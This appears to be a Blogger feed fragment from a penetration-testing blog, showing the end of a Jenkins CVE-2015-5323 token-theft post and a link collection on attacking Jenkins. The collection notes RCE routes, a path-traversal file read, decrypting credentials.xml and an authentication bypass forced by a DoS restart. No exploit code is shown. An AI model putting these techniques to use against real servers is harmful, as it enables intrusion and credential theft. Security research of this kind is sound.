1.6.37\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFrom the script console:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"sect2\" style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: left; text-indent: 0px;\"\u003E\n\u003Cdiv class=\"paragraph\" style=\"box-sizing: border-box;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s1600\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s640\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Erun some groovy code to get the token of another user\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s1600\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"1600\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s640\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ewrong token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s1600\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"1600\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s640\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ecorrect token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA collection of posts on attacking Jenkins\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\" target=\"_blank\"\u003Ehttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EManipulating build steps to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsing the terminal plugin to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\" target=\"_blank\"\u003Ehttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGetting started with Jenkins Plugins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVulns in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EScript Security Plugin up to and including 1.49\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBlog post says: This issue has been fixed in Jenkins version 2.121.1 LTS (2.132 weekly).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2019-1003000 (https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\" target=\"_blank\"\u003Ehttps:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2015-8103 \u0026amp; CVE-2016-0792\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\" target=\"_blank\"\u003Ehttps:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2017-1000353 PoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/cloud.tencent.com\/developer\/article\/1165414\" target=\"_blank\"\u003Ehttps:\/\/cloud.tencent.com\/developer\/article\/1165414\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/anntsmart\/CVE\" target=\"_blank\"\u003Ehttps:\/\/github.com\/anntsmart\/CVE\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999002 (windows) Arbitrary file read\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA arbitrary file read vulnerability exists in Jenkins 2.132 and earlier, 2.121.1 and earlier in the Stapler web framework.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUnder Windows, directories that don't exist can be traversed by ..\/, but not for Linux. Then this vulnerability can be read by any file under Windows. Under Linux, you need to have a directory with _ in the Jenkins plugins directory.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\" target=\"_blank\"\u003Ehttps:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\" target=\"_blank\"\u003Ehttps:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting credentials.xml\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\" target=\"_blank\"\u003Ehttps:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins, windows, powershell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\" target=\"_blank\"\u003Ehttps:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\" target=\"_blank\"\u003Ehttps:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999001\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Emalformed request moves the config.xml file, after restart anyone can log in - couple it with a DoS (CVE-2018-1999043) to force restart\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.132\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.121.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ECG Posts:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsername enumeration Jenkins 2.137 and below\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;SECURITY-200 \/ CVE-2015-5323 PoC (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAPI tokens of other users available to admins)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr 